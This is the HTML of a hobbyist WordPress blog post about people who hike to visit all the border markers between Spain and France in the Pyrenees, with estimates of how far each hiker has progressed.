

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.grpdesbf.nl/?p=1122
body_size: 14114
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>A new spring, a new bm-season | The bordermarkers of the Pyrenees</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.grpdesbf.nl/blog/xmlrpc.php">
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdn.border-image.com' />
<link rel='dns-prefetch' href='//www.grpdesbf.nl' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="The bordermarkers of the Pyrenees &raquo; Feed" href="https://blog.grpdesbf.nl/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="The bordermarkers of the Pyrenees &raquo; Comments Feed" href="https://blog.grpdesbf.nl/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="The bordermarkers of the Pyrenees &raquo; A new spring, a new bm-season Comments Feed" href="https://blog.grpdesbf.nl/?feed=rss2&#038;p=1122" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.grpdesbf.nl/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fblog.grpdesbf.nl%2F%3Fp%3D1122" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.grpdesbf.nl/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fblog.grpdesbf.nl%2F%3Fp%3D1122&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #21759b;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #9f9f9f;--wp--preset--color--light-gray: #e6e6e6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='child-theme-generator-css' href='https://www.grpdesbf.nl/blog/wp-content/plugins/child-theme-generator/public/css/child-theme-generator-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='parente2-style-css' href='https://www.grpdesbf.nl/blog/wp-content/themes/twentytwelve/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='childe2-style-css' href='https://www.grpdesbf.nl/blog/wp-content/themes/TwentyTwelveChild/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-fonts-css' href='https://www.grpdesbf.nl/blog/wp-content/themes/twentytwelve/fonts/font-open-sans.css?ver=20230328' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css' href='https://www.grpdesbf.nl/blog/wp-content/themes/TwentyTwelveChild/style.css?ver=20251202' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-block-style-css' href='https://www.grpdesbf.nl/blog/wp-content/themes/twentytwelve/css/blocks.css?ver=20251031' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-subscriptions-css' href='https://www.grpdesbf.nl/blog/wp-content/plugins/jetpack/_inc/build/subscriptions/subscriptions.min.css?ver=15.4' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://www.grpdesbf.nl/blog/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=15.4' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://www.grpdesbf.nl/blog/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=15.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.grpdesbf.nl/blog/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.grpdesbf.nl/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.grpdesbf.nl/blog/wp-content/plugins/child-theme-generator/public/js/child-theme-generator-public.js?ver=1.0.0" id="child-theme-generator-js"></script>
<script type="text/javascript" src="https://www.grpdesbf.nl/blog/wp-content/themes/twentytwelve/js/navigation.js?ver=20250303" id="twentytwelve-navigation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://blog.grpdesbf.nl/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.grpdesbf.nl/index.php?rest_route=/wp/v2/posts/1122" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.grpdesbf.nl/blog/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://blog.grpdesbf.nl/?p=1122" />
<link rel='shortlink' href='https://wp.me/p2TC9U-i6' />
		<script type="text/javascript">
			var _statcounter = _statcounter || [];
			_statcounter.push({"tags": {"author": "eefberns"}});
		</script>
		<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style>	<style>img#wpstats{display:none}</style>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="A new spring, a new bm-season" />
<meta property="og:url" content="https://blog.grpdesbf.nl/?p=1122" />
<meta property="og:description" content="The weather is softening, the snow is melting and the days are getting longer. The time has come to plan new Pyrenees-trips along the bordermarkers. Who are the main players in the heroïc field of …" />
<meta property="article:published_time" content="2023-03-13T21:29:42+00:00" />
<meta property="article:modified_time" content="2023-03-28T12:01:14+00:00" />
<meta property="og:site_name" content="The bordermarkers of the Pyrenees" />
<meta property="og:image" content="https://www.grpdesbf.nl/blog/wp-content/uploads/2023/03/gp-esfr262-20220826-photo01_small.jpg" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="384" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="A new spring, a new bm-season" />
<meta name="twitter:image" content="https://www.grpdesbf.nl/blog/wp-content/uploads/2022/01/countyourbordermarkers-vs01-eef-second-round-202110-featured-image.png?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<link rel='stylesheet' id='jetpack-top-posts-widget-css' href='https://www.grpdesbf.nl/blog/wp-content/plugins/jetpack/modules/widgets/top-posts/style.css?ver=20141013' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-1122 single-format-standard wp-embed-responsive wp-theme-twentytwelve wp-child-theme-TwentyTwelveChild custom-font-enabled single-author">
<div id="page" class="hfeed site">
	<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
	<header id="masthead" class="site-header">
		<hgroup>
							<h1 class="site-title"><a href="https://blog.grpdesbf.nl/" rel="home" >The bordermarkers of the Pyrenees</a></h1>
								<h2 class="site-description">The news-blog of www.grpdesbf.nl</h2>
					</hgroup>

		<nav id="site-navigation" class="main-navigation">
			<button class="menu-toggle">Menu</button>
			<div class="nav-menu"><ul>
<li ><a href="https://blog.grpdesbf.nl/">Home</a></li><li class="page_item page-item-1024"><a href="https://blog.grpdesbf.nl/?page_id=1024">Archive of all articles</a></li>
<li class="page_item page-item-2"><a href="https://blog.grpdesbf.nl/?page_id=2">Why this blog?</a></li>
</ul></div>
		</nav><!-- #site-navigation -->

				<a href="https://blog.grpdesbf.nl/"  rel="home"><img src="https://www.grpdesbf.nl/blog/wp-content/uploads/2012/11/cropped-banner-blog-grpdesbf-960pxsbreed.jpg" width="960" height="338" alt="The bordermarkers of the Pyrenees" class="header-image" srcset="https://www.grpdesbf.nl/blog/wp-content/uploads/2012/11/cropped-banner-blog-grpdesbf-960pxsbreed.jpg 960w, https://www.grpdesbf.nl/blog/wp-content/uploads/2012/11/cropped-banner-blog-grpdesbf-960pxsbreed-600x211.jpg 600w, https://www.grpdesbf.nl/blog/wp-content/uploads/2012/11/cropped-banner-blog-grpdesbf-960pxsbreed-624x219.jpg 624w" sizes="(max-width: 960px) 100vw, 960px" decoding="async" fetchpriority="high" /></a>
			</header><!-- #masthead -->

	<div id="main" class="wrapper">

	<div id="primary" class="site-content">
		<div id="content" role="main">

							
				<nav class="nav-single">
<h3 class="assistive-text">Post navigation</h3>
<span class="nav-previous"><a href="https://blog.grpdesbf.nl/?p=1110" rel="prev"><span class="meta-nav">&larr;</span> I did all esfr-bordermarkers (twice!)</a></span>
<span class="nav-next"><a href="https://blog.grpdesbf.nl/?p=1129" rel="next">A new update of my main website: www.grpdesbf.nl <span class="meta-nav">%rarr;</span></a></span>
</nav><!-- .nav-single -->

				
	<article id="post-1122" class="post-1122 post type-post status-publish format-standard has-post-thumbnail hentry category-news-2023 tag-carlos-and-conchita-roca tag-jerome-loubiere tag-sebastien-marc">
	
	<header class="entry-header">
<h1 class="entry-title">A new spring, a new bm-season</h1>
</header><!-- .entry-header -->
	
				<header class="entry-header">
			<img width="512" height="170" src="https://www.grpdesbf.nl/blog/wp-content/uploads/2022/01/countyourbordermarkers-vs01-eef-second-round-202110-featured-image.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" />
			
							<div class="comments-link">
					<a href="https://blog.grpdesbf.nl/?p=1122#respond"><span class="leave-reply">Leave a reply</span></a>				</div><!-- .comments-link -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>The weather is softening, the snow is melting and the days are getting longer. The time has come to plan new Pyrenees-trips along the bordermarkers. Who are the main players in the heroïc field of finding all esfr-markers? A list of the current 9 men/women who did them all, can be found on <a href="https://blog.grpdesbf.nl/?p=997">this page</a> and more elaborate on <a href="https://www.grpdesbf.nl/esfr-html-miscellania-who-did-them-all.html" target="_blank" rel="noopener">this webpage</a>.</p>
<p>Let&#8217;s start with my friends Carlos and Conchita Roca from Barcelona.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-1123" src="https://www.grpdesbf.nl/blog/wp-content/uploads/2023/03/gp-esfr262-20220826-photo01_small.jpg" alt="" width="512" height="384" /></p>
<p>They have made significant progress in the last years including finishing the Pyrénées Orientales and almost the western Pyrenees. But now they are facing the long hikes in the high mountains of the central Pyrenees. We can check their results on <a href="https://www.carlosyconchita.net/rutas/wp-content/uploads/gpx/BornasCarlosConchitaTodas.html" target="_blank" rel="noopener">this map</a>.<br />
If I import their results in <a href="https://blog.grpdesbf.nl/?p=1046">an excel-file</a>, they have still 55 bm&#8217;s to go = 92% done</p>
<p>Then we have the two cousins Sébastien Marc and Jérôme Loubière (see <a href="https://blog.grpdesbf.nl/?p=1009">this post</a>).</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-1010" src="https://www.grpdesbf.nl/blog/wp-content/uploads/2021/10/Seb-et-Je-mer-de-nuages-smaller.png" alt="" width="512" height="285" />Sébastien (left) has covered 90% of all esfr-bordermarkers and considering his young age and athletic fitness, I think he will finish first.</p>
<p>Finally, Jérôme Loubière (right) has a slower but not necessarily less persistent pace. I estimate his progress at being 60%.</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-1122"
				class="share-facebook sd-button share-icon no-text"
				href="https://blog.grpdesbf.nl/?p=1122&#038;share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-1122"
				>
				<span id="sharing-facebook-1122" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-1122"
				class="share-twitter sd-button share-icon no-text"
				href="https://blog.grpdesbf.nl/?p=1122&#038;share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-1122"
				>
				<span id="sharing-twitter-1122" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-1122"
				class="share-email sd-button share-icon no-text"
				href="mailto:?subject=%5BShared%20Post%5D%20A%20new%20spring%2C%20a%20new%20bm-season&#038;body=https%3A%2F%2Fblog.grpdesbf.nl%2F%3Fp%3D1122&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-1122"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="2ab2725a7e" data-email-share-track-url="https://blog.grpdesbf.nl/?p=1122&amp;share=email">
				<span id="sharing-email-1122" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-1122"
				class="share-print sd-button share-icon no-text"
				href="https://blog.grpdesbf.nl/?p=1122#print&#038;share=print"
				target="_blank"
				aria-labelledby="sharing-print-1122"
				>
				<span id="sharing-print-1122" hidden>Click to print (Opens in new window)</span>
				<span>Print</span>
			</a></li><li class="share-end"></li></ul></div></div></div>					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://blog.grpdesbf.nl/?cat=204" rel="category">News 2023</a> and tagged <a href="https://blog.grpdesbf.nl/?tag=carlos-and-conchita-roca" rel="tag">Carlos and Conchita Roca</a>, <a href="https://blog.grpdesbf.nl/?tag=jerome-loubiere" rel="tag">Jérôme Loubière</a>, <a href="https://blog.grpdesbf.nl/?tag=sebastien-marc" rel="tag">Sébastien Marc</a> on <a href="https://blog.grpdesbf.nl/?p=1122" title="22:29" rel="bookmark"><time class="entry-date" datetime="2023-03-13T22:29:42+01:00">March 13, 2023</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://blog.grpdesbf.nl/?author=1" title="View all posts by Eef Berns" rel="author">Eef Berns</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

				<nav class="nav-single">
					<h3 class="assistive-text">Post navigation</h3>
					<span class="nav-previous"><a href="https://blog.grpdesbf.nl/?p=1110" rel="prev"><span class="meta-nav">&larr;</span> I did all esfr-bordermarkers (twice!)</a></span>
					<span class="nav-next"><a href="https://blog.grpdesbf.nl/?p=1129" rel="next">A new update of my main website: www.grpdesbf.nl <span class="meta-nav">&rarr;</span></a></span>
				</nav><!-- .nav-single -->

				
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?p=1122#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.grpdesbf.nl/blog/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
